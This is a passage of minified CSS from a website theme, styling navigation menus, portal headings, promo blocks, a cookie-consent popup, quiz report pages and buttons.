0.75em;}.flex-compare ul{padding:0.5em 0.75em;list-style-type:none;}.flex-compare ul li{margin-bottom:0.5em;}.flex-compare ul li .glyphicon{float:left;display:block;padding-top:2px;}.flex-compare ul li span:last-of-type{display:block;overflow:auto;}@media only screen and (min-width:768px) and (max-width:1199.99px){.flex-compare{display:block;}.flex-compare div:first-of-type{margin-right:0;}.flex-compare div:last-of-type{margin:15px 0 0;}}@media only screen and (min-width:0) and (max-width:599px){.flex-compare{display:block;}.flex-compare div:first-of-type{margin-right:0;}.flex-compare div:last-of-type{margin:15px 0 0;}}.flex-compare-gap div{margin-bottom:1em;}@media only screen and (min-width:1200px){.flex-compare-gap{display:flex;}.flex-compare-gap > div{flex:1 1 0;}.flex-compare-gap > div:first-of-type{margin-right:1em;}}.guide-nav ul,.guide-nav2 ul{list-style-type:none;text-transform:uppercase;padding-left:20px;border-left:1px dashed #ccc;}.guide-nav li,.guide-nav2 li{margin-bottom:1em;}.guide-nav li a:link,.guide-nav li a:visited,.guide-nav2 li a:link,.guide-nav2 li a:visited{color:white;text-decoration:none;}.guide-nav li a:link.active,.guide-nav li a:visited.active,.guide-nav2 li a:link.active,.guide-nav2 li a:visited.active{color:#E8FFD1;font-weight:600;}.guide-nav li a:link:hover,.guide-nav li a:visited:hover,.guide-nav2 li a:link:hover,.guide-nav2 li a:visited:hover{text-decoration:underline;}.guide-nav img,.guide-nav2 img{width:33px;padding-right:8px;}.guide-nav p a,.guide-nav2 p a{color:white;}.guide-nav p a:link,.guide-nav2 p a:link{text-decoration:none !important;}.guide-nav p a:hover,.guide-nav2 p a:hover{text-decoration:underline !important;}.image-promo{display:block;padding:5%;text-decoration:none !important;}.image-promo h3,.image-promo h6,.image-promo p{color:white;font-weight:normal;}.image-promo .details{display:block;padding:0.5em 0.75em;background-color:rgba(0,0,0,0.5);}.image-promo .details.light-bg{background-color:rgba(0,0,0,0.7);}.image-promo{box-shadow:none;transition:box-shadow 0.5s;}.image-promo:hover{box-shadow:0px 0px 10px 1px rgb(230.7878378378,229.5135135135,233.3364864865);transition:box-shadow 0.5s;}.image-promo.molecule{background-image:url(/sites/all/themes/bg_boot/images/home/molecule.jpg);}@media only screen and (min-width:1440px){.dp-kludge{margin-right:-23%;}}.block-icon{background-color:white;padding:0.5em 1em;}.block-icon .bg-icon{float:right;font-size:33px;color:#6D6984;}.block-icon h3{margin-top:0.4em;font-style:italic;}.greek span{opacity:0.3;}.node-type-portal .main-container{padding-top:0;}.node-type-portal .tagline-stantec{background-image:-webkit-linear-gradient(top,#383838 0%,#e8e8e8 100%);background-image:-o-linear-gradient(top,#383838 0%,#e8e8e8 100%);background-image:linear-gradient(to bottom,#383838 0%,#e8e8e8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF383838',endColorstr='#FFE8E8E8',GradientType=0);padding:15px 10px 30px;}@media only screen and (min-width:600px) and (max-width:767px){.node-type-portal .tagline-stantec{padding:15px 80px 40px;}}@media only screen and (min-width:768px){.node-type-portal .tagline-stantec{background-image:-webkit-linear-gradient(top,#333 0%,#636363 100%);background-image:-o-linear-gradient(top,#333 0%,#636363 100%);background-image:linear-gradient(to bottom,#333 0%,#636363 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF333333',endColorstr='#FF636363',GradientType=0);padding:10px 15px;}}@media only screen and (min-width:768px){.node-type-portal .tagline-stantec{padding:15px 20px;}}.node-type-portal .tagline-stantec{}.node-type-portal .portal-heading{padding:15px 0;}@media only screen and (min-width:1440px){.node-type-portal .portal-heading{width:90%;margin-left:5%;margin-right:5%;}}.node-type-portal .portal-heading img{margin-right:15px;width:280px;float:left;}@media only screen and (min-width:992px) and (max-width:1199px){.node-type-portal .portal-heading img{width:300px;}}@media only screen and (min-width:1200px){.node-type-portal .portal-heading img{width:320px;}}.node-type-portal .portal-heading .trending-spiel{overflow:hidden;}.node-type-portal .portal-heading h2{font-weight:normal;}.node-type-portal .portal-heading .featured-topic h1{font-size:300%;font-weight:normal;font-style:italic;}@media only screen and (min-width:768px){.node-type-portal .portal-heading .featured-topic{float:left;padding-right:15px;}.node-type-portal .portal-heading .trending-spiel{border-left:1px dotted rgb(92.4324324324,87.2972972973,102.7027027027);padding-left:15px;}}@media only screen and (min-width:1440px){.node-type-portal .portal-heading .featured-topic{padding-right:25px;}.node-type-portal .portal-heading .trending-spiel{padding-left:25px;}}.node-type-portal .lower-heading{margin-bottom:10px;}@media only screen and (min-width:768px){.node-type-portal .lower-heading{margin:20px 0 2.5em;}}.node-type-portal .lower-heading img.icon{display:none;}@media only screen and (min-width:768px){.node-type-portal .lower-heading img.icon{display:block;float:left;margin:0 15px 0 10px;width:60px;}}@media only screen and (min-width:992px){.node-type-portal .lower-heading img.icon{width:70px;}}@media only screen and (min-width:1200px){.node-type-portal .lower-heading img.icon{width:80px;}}@media only screen and (min-width:1440px){.node-type-portal .lower-heading img.icon{width:90px;}}.node-type-portal .lower-heading h2{margin:1px -15px;padding:13px 15px 5px;font-size:16px;text-transform:uppercase;background-color:#6D6984;color:#fff;font-weight:normal;}@media only screen and (min-width:600px){.node-type-portal .lower-heading h2{font-size:18px;}}@media only screen and (min-width:768px){.node-type-portal .lower-heading h2{padding:0;background-color:transparent;color:#121114;text-transform:none;display:inline-block;font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-style:italic;font-size:30px;margin:10px 0 25px;}}@media only screen and (min-width:768px){.node-type-portal .lower-heading h2{font-size:32px;margin-top:14px;}}@media only screen and (min-width:992px){.node-type-portal .lower-heading h2{margin-top:18px;}}@media only screen and (min-width:1200px){.node-type-portal .lower-heading h2{font-size:34px;margin-top:20px;}}@media only screen and (min-width:1440px){.node-type-portal .lower-heading h2{margin-top:24px;}}.node-type-portal .lower-heading .btn{margin-bottom:1em;}@media only screen and (min-width:768px){.node-type-portal .lower-heading .lower-content{overflow:hidden;}.node-type-portal .lower-heading .row{margin:0;}.node-type-portal .lower-heading .btn{margin:0 0 0 15px;}}.node-type-portal .trending{background-image:-webkit-linear-gradient(top,#ededef 0%,#fff 100%);background-image:-o-linear-gradient(top,#ededef 0%,#fff 100%);background-image:linear-gradient(to bottom,#ededef 0%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEDEDEF',endColorstr='#FFFFFFFF',GradientType=0);margin:1em -15px 0;padding:0 20px;}.node-type-portal .trending:last-of-type{border-bottom:1px #ededef solid;}@media only screen and (min-width:992px){.node-type-portal .trending{margin-left:-20px;margin-right:-20px;}}@media only screen and (min-width:1440px){.node-type-portal .trending{border:1px solid #999;border-radius:6px;}}.node-type-portal .trending figure{position:relative;margin-top:1em;}.node-type-portal .trending figure h5{position:absolute;margin-top:0;padding:3px 5px;line-height:2em;top:0;left:0;display:block;width:100%;background-color:rgba(0,0,0,0.5);color:white;font-weight:normal;}.node-type-portal .trending figure h5 img{padding-right:3px;height:2em;float:left;}.node-type-portal .trending h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-weight:normal;margin-top:0.75em;}.node-type-portal .content-guide{padding:0.25em 0;margin-bottom:1em;}.node-type-portal .content-guide h4{text-transform:uppercase;font-size:90%;margin:1em 0 0.5em;}.node-type-portal .content-guide ul{list-style-type:circle;padding-left:1.2em;font-size:90%;}.node-type-portal .content-guide ul li{line-height:1.3;margin-bottom:0.5em;}.node-type-portal .content-guide a{margin-right:0.5em;}.node-type-portal .content-guide label{display:inline-block;margin-left:0;}.node-type-portal #principles{border:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding:10px 20px;border-radius:10px;}.node-type-portal #principles h3{font-style:italic;font-weight:600;}.blurry-bg{background-image:url(/sites/all/themes/bg_boot/images/spaulding-blurry2.jpg);background-size:100% 100%;padding:15px 0;}@media only screen and (min-width:768px){.blurry-bg{background-size:100% 100%;}}@media only screen and (min-width:992px){.blurry-bg{padding:30px 20px;margin-left:-20px;margin-right:-20px;}}.blurry-bg h1,.blurry-bg h2{color:#000;text-shadow:#fff 0px 0px 2px;}.blurry-bg p{color:#000;}.blurry-bg a{color:rgb(18.6,24,91.2);}.megapic2{position:relative;margin:0 -15px 1em;}.megapic2 .pictext{left:50%;padding:3%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:90%;}.megapic2 h1{font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;color:#230f5a;text-shadow:0 0 8px #E2F8F6;}.megapic2 h2{margin:0;color:#230f5a;font-size:27px;text-shadow:0 0 8px #E2F8F6;}.megapic2 h2{color:#230f5a;font-weight:600;font-size:21.6px;margin-top:1em;font-style:italic;text-shadow:0 0 8px #E3FEFF;}.megapic2 p{margin-left:-15%;margin-right:-15%;display:block;background-color:rgba(233,254,255,0.4);box-shadow:0 0 10px #fff;}@media only screen and (min-width:480px){.megapic2 h1{font-size:36.9px;}.megapic2 h2{font-size:21.6px;}}@media only screen and (min-width:768px){.megapic2{margin-top:-10px;}.megapic2 .pictext{}.megapic2 h1{font-size:41px;}.megapic2 h2{font-size:27px;}}@media only screen and (min-width:992px){.megapic2{margin:-14px -20px 1em;}.megapic2 h1{font-size:49.2px;}.megapic2 h2{font-size:32.4px;}}@media only screen and (min-width:1200px){.megapic2 h1{font-size:57.4px;}.megapic2 h2{font-size:37.8px;}}@media only screen and (min-width:1441px){.megapic2 h1{font-size:65.6px;}.megapic2 h2{font-size:43.2px;}}.testimonials blockquote{border-left:none;}.testimonials blockquote p{font-size:20px;font-style:italic;}.testimonials blockquote footer{text-align:right;font-size:16px;}.tribox{text-align:center;}@media only screen and (min-width:768px){.tribox{border:1px solid #B5ABCC;background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFDBE9',endColorstr='#FFF5F5F5',GradientType=0);margin-bottom:1em;padding:0 8%;}.tribox .btn{margin-bottom:1em;margin-top:0.5em;}}.tribox h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;margin-top:0.5em;}@media only screen and (min-width:768px){.tribox h2{font-weight:normal;font-size:32px;margin-top:0.5em;margin-bottom:1em;}}.full-head{text-align:center;padding:0.5em 2em;background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,rgb(230.7878378378,229.5135135135,233.3364864865) 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,rgb(230.7878378378,229.5135135135,233.3364864865) 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,rgb(230.7878378378,229.5135135135,233.3364864865) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFDBE9',endColorstr='#FFE7E6E9',GradientType=0);margin-left:-20px;margin-right:-20px;font-style:italic;}@media only screen and (min-width:0) and (max-width:767px){.tribox{margin-left:-30px;margin-right:-30px;border-left:none;border-right:none;}h2.full-head{font-size:24px;margin-bottom:0;}.uniheight{height:auto !important;}}.toggle-switch{margin:0 auto;}.toggle-switch td{vertical-align:middle;}.toggle-switch .toggle-label{display:block;margin:-4px 6px 0;}#video-grid > div{position:relative;}#video-grid img{margin:0 auto 2em;}#video-grid a{text-decoration:none;}#video-grid .grid-title{position:absolute;top:40%;left:50%;transform:translate(-50%,-50%);text-align:center;}#video-grid .grid-title h3{font-weight:normal;color:white;font-size:21px;}@media only screen and (min-width:600px) and (max-width:767px){#video-grid .grid-title h3{font-size:24px;}}@media only screen and (min-width:768px) and (max-width:991px){#video-grid .grid-title h3{font-size:20px;}}@media only screen and (min-width:992px) and (max-width:1199px){#video-grid .grid-title h3{font-size:18px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#video-grid .grid-title h3{font-size:20px;}}@media only screen and (min-width:1440px){#video-grid .grid-title h3{font-size:17px;}}#video-grid .grid-title .glyphicon{font-size:180%;color:white;}.switch{position:relative;display:inline-block;width:58px;height:32px;margin-bottom:0;}.switch input{display:none;}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#6D6984;-webkit-transition:0.4s;transition:0.4s;}.slider:before{position:absolute;content:"";height:24px;width:24px;left:4px;bottom:4px;background-color:white;-webkit-transition:0.4s;transition:0.4s;}input:checked + .slider{background-color:#230f5a;}input:focus + .slider{box-shadow:0 0 1px #230f5a;}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px);}.slider.round{border-radius:32px;}.slider.round:before{border-radius:50%;}#admin-menu-search label.control-label{display:none;}@media only screen and (min-width:1440px){.container-fluid{width:90%;}}@media only screen and (min-width:1800px){.container-fluid{width:80%;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.page-store .row{margin:10px;}.page-store .row .row{margin:0 -15px;}}@media only screen and (min-width:992px){.mega .row div:nth-of-type(4){clear:left;}}.solid-menus{background-color:#fff;}.solid-menus .navbar-collapse{max-height:none;}@media only screen and (max-width:767px){.solid-menus .navbar-header{background-color:#FFFFFF;}.solid-menus .navbar-header a{color:#FFFFFF;}.solid-menus .navbar-default .navbar-toggle,.solid-menus .navbar-default .navbar-toggle:focus,.solid-menus .navbar-default .navbar-toggle:hover{border-color:#355555;background-color:#FFFFFF;}.solid-menus .navbar-default .navbar-toggle.collapsed{color:#355555;border-color:#355555;background-color:#FFFFFF;}}@media only screen and (min-width:768px){.solid-menus #navbar-inner-container{padding:0;}.solid-menus .navbar-default{background-color:transparent;}}@media only screen and (min-width:992px){.solid-menus ul.navbar-nav:first-of-type{margin-left:5px;}}.solid-menus button label{padding-left:5px;margin:0;}@media only screen and (min-width:768px){.solid-menus .dropdown-full-width-g .dropdown-menu.mega{background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFDBE9',endColorstr='#FFFFFFFF',GradientType=0);}}.solid-menus .dropdown-full-width-g .dropdown-menu.mega ul{list-style-type:circle;padding-left:1.5em;margin-bottom:0.5em;}@media only screen and (min-width:1200px){.solid-menus .dropdown-full-width-g .dropdown-menu.mega{left:70px;right:70px;}}@media only screen and (min-width:1440px){.solid-menus .dropdown-full-width-g .dropdown-menu.mega{left:100px;right:100px;}}.solid-menus .dropdown-menu{font-size:18px;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.solid-menus .bb-2px{border-bottom-color:rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (min-width:768px) and (max-width:991.99px){.solid-menus ul.navbar-nav{padding-left:5px;}}#solidMenu > ul > li > a{text-transform:uppercase;font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;font-size:18px;color:rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:768px) and (max-width:991px){#solidMenu > ul > li > a{font-size:14px;padding:13px 12px;}}@media only screen and (min-width:992px) and (max-width:1199px){#solidMenu > ul > li > a{font-size:15px;padding:14px 12px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#solidMenu > ul > li > a{font-size:16px;}}@media only screen and (min-width:1440px){#solidMenu > ul > li > a{font-size:18px;}}#solidMenu > ul > li.visible-xs > a{text-transform:none;}@media only screen and (min-width:768px){#solidMenu > ul > li > a:hover,#solidMenu > ul > li > a:focus{outline:none;color:#1f2898;text-decoration:underline;}}.solid-menus .navbar-static-top .navbar-right,.navbar-inverse .navbar-right{margin-right:0 !important;}@media only screen and (min-width:768px) and (max-width:991px){.solid-menus .margin-0-sm{margin-right:0;}}#nav-search{padding-left:5px;}@media only screen and (min-width:992px){#nav-search{padding-left:35px;}}@media only screen and (min-width:1200px){#nav-search{padding-left:50px;}}button#edit-submit-news-landing-page{border-color:rgb(105.7489082969,151.9585152838,51.5414847162);background-color:#77AB3A;}.page-consulting-product-vetting .spiel h4{font-family:Adelle,Georgia,"Times New Roman",Times,serif;margin:1.5em 0 0.5em;}.page-store h4 a{text-decoration:none !important;}.b-corp{margin:0 auto;width:366px;}@media only screen and (min-width:768px){.b-corp{float:right;width:200px;}}#sliding-popup{margin:0;padding:0;width:100%;z-index:99999;left:0;text-align:center;}.sliding-popup-bottom{background-color:#180C3A;}#sliding-popup .popup-content #popup-buttons{margin:0 0 1em 0;}#sliding-popup .eu-cookie-compliance-more-button{cursor:pointer;display:inline;height:auto;margin:0;padding:0;border:none;text-decoration:underline;background:none;font-size:12px;}#sliding-popup .eu-cookie-compliance-default-button{cursor:pointer;color:#fff;border:none;background:none;margin-top:1em;padding:0 8px;vertical-align:middle;font-size:14px;}#sliding-popup .eu-cookie-compliance-secondary-button,#sliding-popup .eu-cookie-compliance-hide-button,#sliding-popup .eu-cookie-compliance-more-button-thank-you,#sliding-popup .eu-cookie-withdraw-button{cursor:pointer;margin-right:5px;margin-top:1em;vertical-align:middle;overflow:visible;width:auto;background-color:#230f5a;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;color:#fff;font-weight:bold;padding:4px 8px;text-decoration:none;font-size:14px;}#sliding-popup .eu-cookie-withdraw-button{background-color:#E7E6E9;color:#000;}#sliding-popup .eu-cookie-compliance-secondary-button:hover,#sliding-popup .eu-cookie-compliance-hide-button:hover,#sliding-popup .eu-cookie-compliance-more-button-thank-you:hover,#sliding-popup .eu-cookie-withdraw-button:hover{background-color:#6D6984;}#sliding-popup .eu-cookie-compliance-secondary-button:active,#sliding-popup .eu-cookie-compliance-hide-button:active,#sliding-popup .eu-cookie-compliance-more-button-thank-you:active,#sliding-popup .eu-cookie-withdraw-button:active{position:relative;top:1px;}#sliding-popup .popup-content #popup-text{color:#fff;float:left;font-weight:bold;margin:5px 0 0;max-width:60%;}#sliding-popup .popup-content{font-size:12px;}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p{color:#fff;font-size:16px;font-weight:bold;line-height:1.4;margin:0 0 5px 0;}#sliding-popup .popup-content #popup-text h1{font-size:24px;}#sliding-popup .popup-content #popup-text h3{font-size:12px;}#sliding-popup .popup-content #popup-text p{font-size:12px;display:inline;}.eu-cookie-withdraw-tab{padding:4px 7px;cursor:pointer;font-size:14px;}button.eu-cookie-withdraw-tab{display:none;}.sliding-popup-bottom .eu-cookie-withdraw-tab{border-width:1px 1px 0;border-radius:5px 5px 0 0;}.sliding-popup-top .eu-cookie-withdraw-tab{border-width:0 2px 2px;border-radius:0 0 5px 5px;}.eu-cookie-withdraw-wrapper.sliding-popup-top,.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-banner{transform:scaleY(-1);}.eu-cookie-withdraw-tab{position:absolute;top:0;transform:translate(-50%,-100%);left:50%;}.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-tab{transform:translate(-50%,-100%) scaleY(-1);}@media screen and (max-width:600px){#sliding-popup .popup-content{max-width:95%;}#sliding-popup .popup-content #popup-text{max-width:100%;}#sliding-popup .popup-content #popup-buttons{clear:both;float:none;margin:5px 0 1em;max-width:100%;}}.page-admin-quiz-reports-analysis-report #sliding-popup{display:none;}.page-admin-quiz-reports-analysis-report .rate-neutral{border-left:3px solid rgb(134.4116216216,128.0648648649,147.1051351351);padding-left:0.5em;page-break-inside:avoid;}.page-admin-quiz-reports-analysis-report .rate-low{border-left:3px solid #CF371B;padding-left:0.5em;page-break-inside:avoid;}.page-admin-quiz-reports-analysis-report .rate-low .quiz-percent{color:rgb(165.6,44,21.6);}.page-admin-quiz-reports-analysis-report .rate-high{border-left:3px solid #77AB3A;padding-left:0.5em;page-break-inside:avoid;}.page-admin-quiz-reports-analysis-report .rate-high .quiz-percent{color:rgb(95.2,136.8,46.4);}.page-admin-quiz-reports-analysis-report .multichoice-icon{background-image:url(/sites/all/themes/bg_boot/images/quiz-multicons.png);}.page-admin-quiz-reports-analysis-report .quiz-summary{display:flex;text-align:center;}.page-admin-quiz-reports-analysis-report .quiz-summary > div{border:1px dashed rgb(92.4324324324,87.2972972973,102.7027027027);padding:1.5em;margin-right:2em;min-width:8em;}.page-admin-quiz-reports-analysis-report .quiz-summary > div div:nth-child(1){text-transform:uppercase;}.page-admin-quiz-reports-analysis-report .quiz-summary > div div:nth-child(2){font-size:200%;}.page-admin-quiz-reports-analysis-report .quiz-summary > div.attempts{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.page-admin-quiz-reports-analysis-report .quiz-summary > div.passed{background-color:#dff0d8;}.page-admin-quiz-reports-analysis-report .quiz-summary > div.failed{background-color:#f2dede;}.page-admin-quiz-reports-analysis-report .quiz-summary > div.summary{border:2px solid rgb(134.4116216216,128.0648648649,147.1051351351);border-radius:8px;}@media print{.page-admin-quiz-reports-analysis-report #solidMenus,.page-admin-quiz-reports-analysis-report .breadcrumb,.page-admin-quiz-reports-analysis-report .form-autocomplete,.page-admin-quiz-reports-analysis-report #edit-submit,.page-admin-quiz-reports-analysis-report hr{display:none;}}@media only screen and (min-width:992px){.reports-grid{display:grid;grid-template-columns:repeat(2,1fr);}}.report-item{padding:1.5em;border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}@media only screen and (min-width:992px){.report-item:nth-child(odd){padding-left:0;}.report-item:nth-child(even){padding-right:0;}}.header-img{width:100%;position:relative;}.header-img .btn{margin-bottom:20px;}.header-img .header-img_image img{object-fit:cover;max-width:100%;}.header-img .header-img_main-container{position:absolute;height:100%;width:100%;}.header-img .header-img_container{display:flex;flex-direction:row;justify-content:space-between;height:100%;background:linear-gradient(to right,rgba(0,0,0,0.8509803922),rgba(0,0,0,0)) left/100% 100% no-repeat;}@media only screen and (min-width:768px){.header-img .header-img_container{flex-direction:row;background:linear-gradient(to right,rgba(0,0,0,0.8509803922),rgba(0,0,0,0)) left/50% 100% no-repeat;}}.header-img .header-img_content_left{flex-direction:column;justify-content:flex-start;color:white;text-align:left;}.header-img .header-img_content_left p{width:calc(95% - 21px);font-size:1.125rem;margin-left:21px;margin-top:-5px;margin-bottom:15px;line-height:1.25;}@media only screen and (min-width:600px){.header-img .header-img_content_left p{margin-left:45px;width:260px;font-size:1.25rem;}}@media only screen and (min-width:992px){.header-img .header-img_content_left p{margin-left:51px;width:420px;font-size:1.35rem;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left p{margin-bottom:20px;font-size:1.55rem;}}.header-img .header-img_content_left h1{color:white;padding-left:15px;padding-top:0.5rem;padding-bottom:0.5rem;font-size:2.15rem;line-height:1;margin-top:5px;border-left:8px solid white;}@media only screen and (min-width:600px){.header-img .header-img_content_left h1{padding-left:35px;margin-top:20px;font-size:2.5rem;padding-top:0.25rem;padding-bottom:0.25rem;}}@media only screen and (min-width:992px){.header-img .header-img_content_left h1{margin-top:30px;font-size:3rem;padding-top:0.25rem;padding-bottom:0.25rem;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left h1{margin-top:50px;font-size:3.75rem;border-width:16px;}}.header-img .header-img_content_left h1.authenticated{color:white;padding-left:15px;padding-top:1rem;padding-bottom:0.5rem;font-size:2.25rem;line-height:1;margin-top:5px;border-left:8px solid white;}@media only screen and (min-width:600px){.header-img .header-img_content_left h1.authenticated{padding-left:35px;margin-top:20px;font-size:2.5rem;padding-top:0.25rem;padding-bottom:0.25rem;padding-right:1.5rem;}}@media only screen and (min-width:992px){.header-img .header-img_content_left h1.authenticated{margin-top:20px;font-size:3rem;padding-top:0.25rem;padding-bottom:0.25rem;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left h1.authenticated{margin-top:30px;font-size:3.75rem;border-width:16px;}}.header-img .header-img_content_left h2{color:white;font-weight:500;font-style:italic;padding-left:25px;padding-top:0;padding-bottom:0.5rem;font-size:1.5rem;line-height:1;margin-top:0;padding-right:0.5rem;}@media only screen and (min-width:600px){.header-img .header-img_content_left h2{padding-top:0.5rem;padding-left:45px;margin-top:0;font-size:1.275rem;border-width:16px;}}@media only screen and (min-width:992px){.header-img .header-img_content_left h2{padding-left:45px;margin-top:0;font-size:1.55rem;border-width:16px;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left h2{padding-left:50px;margin-top:0;font-size:1.95rem;border-width:16px;}}.header-img .header-img_content_left .btn{margin-left:20px;}@media only screen and (min-width:600px){.header-img .header-img_content_left .btn{margin-left:45px;}}@media only screen and (min-width:768px){.header-img .header-img_content_left .btn{margin-left:51px;}}.header-img .header-img_content_left h1.green{border-color:#77AB3A;}.header-img .header-img_content_left h1.light-blue{border-color:#00AABA;}.header-img .header-img_content_left h1.orange{border-color:#E6531C;}.header-img .header-img_content_left h1.blue{border-color:#2B5597;}.header-img .header-img_content_left h1.violet{border-color:#93358D;}.header-img .header-img_content_right{flex-direction:column;justify-content:space-between;height:100%;}.header-img .header-img_content_right .header-img_logo{display:none;}.header-img .header-img_content_right .header-img_logo .bg-logo{position:relative;}@media only screen and (min-width:600px){.header-img .header-img_content_right .header-img_logo .bg-image img{width:240px;}}@media only screen and (min-width:992px){.header-img .header-img_content_right .header-img_logo .bg-image img{width:270px;}}@media only screen and (min-width:1200px){.header-img .header-img_content_right .header-img_logo .bg-image img{width:100%;}}.header-img .header-img_content_right .header-img_logo .img-responsive{position:absolute;}@media only screen and (min-width:600px){.header-img .header-img_content_right .header-img_logo .img-responsive{width:200px;top:20px;right:20px;}}@media only screen and (min-width:992px){.header-img .header-img_content_right .header-img_logo .img-responsive{width:250px;top:30px;right:30px;}}@media only screen and (min-width:1200px){.header-img .header-img_content_right .header-img_logo .img-responsive{width:300px;top:30px;right:30px;}}@media only screen and (min-width:600px){.header-img .header-img_content_right .header-img_logo{display:block;}}.header-img .header-img_credits{position:absolute;bottom:0;right:0;}.header-img .header-img_credits p{margin:0;text-align:right;color:rgb(67.6216216216,63.8648648649,75.1351351351);font-size:12px;padding-right:10px;padding-left:10px;width:100%;background:rgba(255,255,255,0.5);}.media-webcast > .img-responsive{display:block;max-width:80px !important;height:auto;}.green-promo-block{background-color:#77AB3A;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;margin:0 auto;padding:10px 0;}@media only screen and (min-width:992px){.green-promo-block{width:80%;}}.green-promo-block h4{text-align:center;color:#FFF;margin-bottom:0;margin-top:0;font-size:14px;font-weight:400;}.green-promo-block h4 strong{font-weight:bold;}.green-promo-block p{font-size:12px;color:#FFF;margin-bottom:0;}.cyan-promo-block{background-color:#33bbc8;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;margin:0 auto;padding:10px 0;position:relative;}@media only screen and (min-width:992px){.cyan-promo-block{width:80%;}}.cyan-promo-block h4{text-align:center;color:#FFF;margin-bottom:0;margin-top:0;font-size:14px;font-weight:400;}.cyan-promo-block h4 strong{font-weight:bold;}.cyan-promo-block p{font-size:12px;color:#FFF;margin-bottom:0;}.blue-promo-block{background-color:#1D4B89;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;margin:0 auto;padding:10px 0;position:relative;}@media only screen and (min-width:992px){.blue-promo-block{width:80%;}}.blue-promo-block h4{text-align:center;color:#FFF;margin-bottom:0;margin-top:0;font-size:16px;font-weight:400;}.blue-promo-block h4 strong{font-weight:bold;}.blue-promo-block p{font-size:12px;color:#FFF;margin-bottom:0;}.player{margin:20px auto 0 auto;width:200px;height:68px;background-image:url("/sites/all/themes/bg_boot/images/player-gray.png");z-index:1;}.player-on-demand{margin:20px auto 0 auto;width:200px;height:68px;background-image:url("/sites/all/themes/bg_boot/images/player-on-demand.png");z-index:1;}.bg-btn{padding:7px 15px;font-size:1.45rem;text-decoration:none;border:0;font-weight:700;text-decoration:none !important;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.bg-btn:hover{text-decoration:none;}.bg-btn i{padding-left:5px;font-size:1rem;}.bg-btn.bg-btn-green{color:#FFFFFF;background-color:#78991B;box-shadow:0 0.125rem 0.25rem rgba(120,153,27,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-green:hover{background-color:#FFFFFF;color:#78991B;}.bg-btn.bg-btn-blue{color:#FFFFFF;background-color:#1D4B89;box-shadow:0 0.125rem 0.25rem rgba(29,75,137,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-blue:hover{background-color:#FFFFFF;color:#1D4B89;}.bg-btn.bg-btn-cyan{color:#FFFFFF;background-color:#00AABA;box-shadow:0 0.125rem 0.25rem rgba(0,170,186,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;color:#FFFFFF;}.bg-btn.bg-btn-cyan:hover{background-color:#FFFFFF;color:#00AABA;}.bg-btn.bg-btn-green-20{color:#78991B;background-color:#E4EBD1;box-shadow:0 0.125rem 0.25rem rgba(120,153,27,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;font-weight:700;}.bg-btn.bg-btn-green-20 i{color:#78991B;}.bg-btn.bg-btn-violet{color:#FFFFFF;background-color:#93358D;box-shadow:0 0.125rem 0.25rem 